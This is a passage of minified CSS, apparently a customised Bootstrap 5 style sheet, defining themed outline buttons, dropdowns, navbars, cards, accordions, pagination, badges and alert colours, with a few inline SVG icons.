rgba(219,117,47,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#db752f;border-color:#db752f;color:#000}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(219,117,47,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#db752f}.btn-outline-accent{border-color:#db752f;color:#db752f}.btn-outline-accent:hover{background-color:#db752f;border-color:#db752f;color:#000}.btn-check:focus+.btn-outline-accent,.btn-outline-accent:focus{box-shadow:0 0 0 .25rem rgba(219,117,47,.5)}.btn-check:active+.btn-outline-accent,.btn-check:checked+.btn-outline-accent,.btn-outline-accent.active,.btn-outline-accent.dropdown-toggle.show,.btn-outline-accent:active{background-color:#db752f;border-color:#db752f;color:#000}.btn-check:active+.btn-outline-accent:focus,.btn-check:checked+.btn-outline-accent:focus,.btn-outline-accent.active:focus,.btn-outline-accent.dropdown-toggle.show:focus,.btn-outline-accent:active:focus{box-shadow:0 0 0 .25rem rgba(219,117,47,.5)}.btn-outline-accent.disabled,.btn-outline-accent:disabled{background-color:transparent;color:#db752f}.btn-outline-navAccent{border-color:#6fa491;color:#6fa491}.btn-outline-navAccent:hover{background-color:#6fa491;border-color:#6fa491;color:#000}.btn-check:focus+.btn-outline-navAccent,.btn-outline-navAccent:focus{box-shadow:0 0 0 .25rem rgba(111,164,145,.5)}.btn-check:active+.btn-outline-navAccent,.btn-check:checked+.btn-outline-navAccent,.btn-outline-navAccent.active,.btn-outline-navAccent.dropdown-toggle.show,.btn-outline-navAccent:active{background-color:#6fa491;border-color:#6fa491;color:#000}.btn-check:active+.btn-outline-navAccent:focus,.btn-check:checked+.btn-outline-navAccent:focus,.btn-outline-navAccent.active:focus,.btn-outline-navAccent.dropdown-toggle.show:focus,.btn-outline-navAccent:active:focus{box-shadow:0 0 0 .25rem rgba(111,164,145,.5)}.btn-outline-navAccent.disabled,.btn-outline-navAccent:disabled{background-color:transparent;color:#6fa491}.btn-outline-orange{border-color:#e87722;color:#e87722}.btn-outline-orange:hover{background-color:#e87722;border-color:#e87722;color:#000}.btn-check:focus+.btn-outline-orange,.btn-outline-orange:focus{box-shadow:0 0 0 .25rem rgba(232,119,34,.5)}.btn-check:active+.btn-outline-orange,.btn-check:checked+.btn-outline-orange,.btn-outline-orange.active,.btn-outline-orange.dropdown-toggle.show,.btn-outline-orange:active{background-color:#e87722;border-color:#e87722;color:#000}.btn-check:active+.btn-outline-orange:focus,.btn-check:checked+.btn-outline-orange:focus,.btn-outline-orange.active:focus,.btn-outline-orange.dropdown-toggle.show:focus,.btn-outline-orange:active:focus{box-shadow:0 0 0 .25rem rgba(232,119,34,.5)}.btn-outline-orange.disabled,.btn-outline-orange:disabled{background-color:transparent;color:#e87722}.btn-outline-darkorange{border-color:#ba5f1b;color:#ba5f1b}.btn-outline-darkorange:hover{background-color:#ba5f1b;border-color:#ba5f1b;color:#000}.btn-check:focus+.btn-outline-darkorange,.btn-outline-darkorange:focus{box-shadow:0 0 0 .25rem rgba(186,95,27,.5)}.btn-check:active+.btn-outline-darkorange,.btn-check:checked+.btn-outline-darkorange,.btn-outline-darkorange.active,.btn-outline-darkorange.dropdown-toggle.show,.btn-outline-darkorange:active{background-color:#ba5f1b;border-color:#ba5f1b;color:#000}.btn-check:active+.btn-outline-darkorange:focus,.btn-check:checked+.btn-outline-darkorange:focus,.btn-outline-darkorange.active:focus,.btn-outline-darkorange.dropdown-toggle.show:focus,.btn-outline-darkorange:active:focus{box-shadow:0 0 0 .25rem rgba(186,95,27,.5)}.btn-outline-darkorange.disabled,.btn-outline-darkorange:disabled{background-color:transparent;color:#ba5f1b}.btn-outline-lightorange{border-color:#fae4d3;color:#fae4d3}.btn-outline-lightorange:hover{background-color:#fae4d3;border-color:#fae4d3;color:#000}.btn-check:focus+.btn-outline-lightorange,.btn-outline-lightorange:focus{box-shadow:0 0 0 .25rem hsla(26,80%,90%,.5)}.btn-check:active+.btn-outline-lightorange,.btn-check:checked+.btn-outline-lightorange,.btn-outline-lightorange.active,.btn-outline-lightorange.dropdown-toggle.show,.btn-outline-lightorange:active{background-color:#fae4d3;border-color:#fae4d3;color:#000}.btn-check:active+.btn-outline-lightorange:focus,.btn-check:checked+.btn-outline-lightorange:focus,.btn-outline-lightorange.active:focus,.btn-outline-lightorange.dropdown-toggle.show:focus,.btn-outline-lightorange:active:focus{box-shadow:0 0 0 .25rem hsla(26,80%,90%,.5)}.btn-outline-lightorange.disabled,.btn-outline-lightorange:disabled{background-color:transparent;color:#fae4d3}.btn-outline-darkaqua{border-color:#00445a;color:#00445a}.btn-outline-darkaqua:hover{background-color:#00445a;border-color:#00445a;color:#fff}.btn-check:focus+.btn-outline-darkaqua,.btn-outline-darkaqua:focus{box-shadow:0 0 0 .25rem rgba(0,68,90,.5)}.btn-check:active+.btn-outline-darkaqua,.btn-check:checked+.btn-outline-darkaqua,.btn-outline-darkaqua.active,.btn-outline-darkaqua.dropdown-toggle.show,.btn-outline-darkaqua:active{background-color:#00445a;border-color:#00445a;color:#fff}.btn-check:active+.btn-outline-darkaqua:focus,.btn-check:checked+.btn-outline-darkaqua:focus,.btn-outline-darkaqua.active:focus,.btn-outline-darkaqua.dropdown-toggle.show:focus,.btn-outline-darkaqua:active:focus{box-shadow:0 0 0 .25rem rgba(0,68,90,.5)}.btn-outline-darkaqua.disabled,.btn-outline-darkaqua:disabled{background-color:transparent;color:#00445a}.btn-outline-aqua{border-color:#00a9e0;color:#00a9e0}.btn-outline-aqua:hover{background-color:#00a9e0;border-color:#00a9e0;color:#000}.btn-check:focus+.btn-outline-aqua,.btn-outline-aqua:focus{box-shadow:0 0 0 .25rem rgba(0,169,224,.5)}.btn-check:active+.btn-outline-aqua,.btn-check:checked+.btn-outline-aqua,.btn-outline-aqua.active,.btn-outline-aqua.dropdown-toggle.show,.btn-outline-aqua:active{background-color:#00a9e0;border-color:#00a9e0;color:#000}.btn-check:active+.btn-outline-aqua:focus,.btn-check:checked+.btn-outline-aqua:focus,.btn-outline-aqua.active:focus,.btn-outline-aqua.dropdown-toggle.show:focus,.btn-outline-aqua:active:focus{box-shadow:0 0 0 .25rem rgba(0,169,224,.5)}.btn-outline-aqua.disabled,.btn-outline-aqua:disabled{background-color:transparent;color:#00a9e0}.btn-link{color:#0d6efd;font-weight:400;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-group-sm>.btn,.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#575756;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#0d6efd;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#0d6efd;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{display:inline-flex;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{flex:1 1 auto;position:relative}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{align-items:flex-start;flex-direction:column;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#0d6efd;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#0d6efd;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:.25rem;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{display:flex;flex-direction:column;min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#575756;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#0c63e4}.accordion-button:not(.collapsed):after{transform:rotate(-180deg)}.accordion-button:after,.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23db752f' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3E%3C/svg%3E")}.accordion-button:after{background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:.5rem}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#0a58ca}.page-link:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#0d6efd;border-color:#0d6efd;color:#fff}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;color:#fff;display:inline-block;font-size:.75em;font-weight:700;line-height:1;padding:.35em .65em;text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d2d2d2;border-color:#bcbcbc;color:#121212}.alert-primary .alert-link{color:#0e0e0e}.alert-secondary{background-color:#f8e3d5;border-color:#f4d6c1;color:#83461c}.alert-secondary .alert-link{color:#693816}.alert-accent{background-color:#f8e3d5;border-color:#f4d6c1;color:#83461c}.alert-accent .alert-link{color:#693816}.alert-navAccent{background-color:#e2ede9;border-color:#d4e4de;color:#436257}.alert-navAccent .alert-link{color:#364e46}.alert-orange{background-color:#fae4d3;border-color:#f8d6bd;color:#8b4714}.alert-orange .alert-link{color:#6f3910}.alert-darkorange{background-color:#f1dfd1;border-color:#eacfbb;color:#703910}.alert-darkorange 